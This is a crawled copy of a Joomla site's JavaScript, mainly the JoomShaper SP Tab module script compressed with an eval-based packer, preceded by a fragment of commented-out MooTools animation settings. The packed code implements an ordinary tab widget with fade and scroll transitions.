			               //mooTransition : 'Pow',
			               //mooTransition : 'Expo',
			               //mooTransition : 'Circ',
			               mooTransition : 'Sine',
			               //mooTransition : 'Back',
			               //mooTransition : 'Bounce',
			               //mooTransition : 'Elastic',

			               mooEase : 'easeIn',
                                       //mooEase : 'easeOut',
                                       //mooEase : 'easeInOut',
                                       
                                       mooDuree : 500
                                       })
                                       });*/

}

--- FILE ---
content_type: application/javascript
request_url: https://www.embcv-usa.gov.cv/modules/mod_sptab/assets/js/sptab.js
body_size: 3793
content:
/*---------------------------------------------------------------
# SP Tab - Next generation tab module for joomla
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('w B=h 1Q({1P:[1N,1M],4:{1e:"B",15:"l",1z:"1y",R:"1a:Z",H:1B,F:1R,S:1U,E:11.1Y.1Z,13:".21",T:6(a){24"<19 17="+a.1d(\'1n\').29(/\\s+/g,"-").26()+">"+a.1d("1n")+"</19>"}},25:6(a,b){3.23(b);3.v=22.17(a);3.5=3.v.20();3.k=[];3.r=0;3.C=\'\';3.D=y;3.x=y;3.1X=y;3.1E=1;3.1h();3.1j("1S")},1h:6(){w c,b,e,d,a=0;3.v.G(3.4.1e);9(3.4.15=="1O"){3.7=h q("Q",{"o":"7"}).m(3.v)}3.U=h q("Q",{"o":"U"}).m(3.v);3.V=h q("Q",{"o":"V"}).m(3.U);9(3.4.15=="l"){3.7=h q("Q",{"o":"7"}).m(3.v)}3.M=h q("1L",{"o":"M"}).m(3.V);1f(c=0;c<3.5.X;c++){9(c==0){3.C="Y 1I-Y"}L{3.C="Y"}9(3.4.1z=="1H"){3.k[c]=h q("1l",{"o":3.C}).1m("16",3.4.T(3.5[c].1o(3.4.13))).m(3.M).1p({1G:3.K.1s([c],3),1t:6(){3.G("I")},1v:6(){3.12("I")}})}L{3.k[c]=h q("1l",{"o":3.C}).1m("16",3.4.T(3.5[c].1o(3.4.13))).m(3.M).1p({1y:3.K.1s([c],3),1t:6(){3.G("I")},1v:6(){3.12("I")}})}3.5[c].m(3.7).A({8:"p",1V:"1F",O:"1D%",l:"0",n:"0"});a+=3.k[c].14()+3.k[c].1q("1k-n").1i()+3.k[c].1q("1k-1J").1i()}[].1K(6(g){1f(w f=0;f<g[0].X;f++){3[g[0][f]].A(g[1])}},3);3.5[0].i("8","u");3.7.i("O","1D%");3.7.i("P",3.4.H?3.5[0].t()+"j":3.4.F+"j");3.k[0].G("W")},1r:6(a,d){w c=[],b=3.4.R;9(3.4.R.1T(":")!==-1){c=3.4.R.1g(":");b=c[0];c=c[1].1g("-")}9(!B.10[b]){c=[];b="p"}B.10[b].1W([a,d,c],3)},K:6(a){9(!3.x&&3.r!==a){3.x=1B;3.D=3.r;3.r=a;3.k[3.D].12("W");3.k[3.r].G("W");3.1r(3.r,3.D);3.1j("K",[3.r,3.D])}}});B.10={p:6(a,c,f){3.5[c].i("8","p");3.5[a].i("8","u");3.7.i("P",3.4.H?3.5[a].t():3.4.F+"j");3.x=y},Z:6(a,g,f){w e=3.7.t(),c=3.7.14(),b={};3.5[g].A({"z-N":"0",J:1});3.5[a].A({"z-N":"1",J:0,l:"0",n:"0",O:c+"j",8:"u"});h 11.1x([3.5[g],3.5[a],3.7],{1w:3.4.S,E:3.4.E,1u:6(){3.x=y}.1c(3)}).1b({"0":{J:[1,0],8:\'p\'},"1":$18({J:[0,1],8:\'u\'},b),"2":{P:[e,3.4.H?3.5[a].t():3.4.F]}})},1a:6(a,g,f){w e=3.7.t(),c=3.7.14(),d="Z",b={};9(f.X>0){d=f[0]}3.5[g].A({"z-N":"0",8:"p"});3.5[a].A({"z-N":"1",l:"0",n:"0",O:c+"j",8:"u"});27(d){1C"28":9(a>g){3.5[a].i("n",c+"j");b={n:[c,0]}}L{3.5[a].i("n",-c+"j");b={n:[-c,0]}}1A;1C"2a":9(a>g){3.5[a].i("l",-e+"j");b={l:[-e,0]}}L{3.5[a].i("l",e+"j");b={l:[e,0]}}1A}h 11.1x([3.5[g],3.5[a],3.7],{1w:3.4.S,E:3.4.E,1u:6(){3.x=y}.1c(3)}).1b({"0":{8:\'p\'},"1":$18({8:\'u\'},b),"2":{P:[e,3.4.H?3.5[a].t():3.4.F]}})}};',62,135,'|||this|options|items|function|items_mask|display|if||||||||new|setStyle|px|tabs|top|inject|left|class|none|Element|current||getHeight|block|container|var|running|false||setStyles|sptabs|cls|preceding|transition|fixedHeight|addClass|autoHeight|tab_over|opacity|walk|else|tabs_container|index|width|height|div|animation|fxduration|tabText|tabs_buttons|tabs_mask|active|length|tab|fade|animations|Fx|removeClass|tabSelector|getWidth|btnPos|html|id|merge|span|scroll|start|bind|get|className|for|split|build|toInt|fireEvent|margin|li|set|text|getElement|addEvents|getStyle|displayItem|pass|mouseenter|onComplete|mouseleave|duration|Elements|click|activator|break|true|case|100|mover_delta|absolute|mouseover|hover|first|right|each|ul|Events|Options|bottom|Implements|Class|500|initialized|indexOf|400|position|run|mover|Transitions|linear|getChildren|title|document|setOptions|return|initialize|toLowerCase|switch|horizontal|replace|vertical'.split('|'),0,{}))